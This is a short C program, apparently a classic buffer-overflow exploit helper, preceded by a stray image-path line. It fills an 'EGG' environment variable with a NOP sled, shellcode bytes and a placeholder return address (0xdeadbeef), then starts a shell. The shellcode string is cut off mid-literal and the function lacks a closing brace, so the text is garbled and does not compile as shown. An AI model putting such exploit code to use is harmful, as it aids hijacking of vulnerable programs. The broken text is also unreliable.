 #include <stdio.h>
#include <stdlib.h>
#include <string.h>
#define NOP 0x90
char shellcode[] = "\x31\xc0\x50\x68\x74\x65\x72\x6d\
char retaddr[]="\xef\xbe\xad\xde"; //0xdeadbeef
int main()
{
char buffer[144];
memset(buffer, NOP, 144);
memcpy(buffer, "EGG=", 4);
memcpy(buffer+4, shellcode, 68);
memcpy(buffer+136, retaddr, 4);
memcpy(buffer+140, "\x00\x00\x00\x00", 4);
putenv(buffer);
system("/bin/sh");
return 0;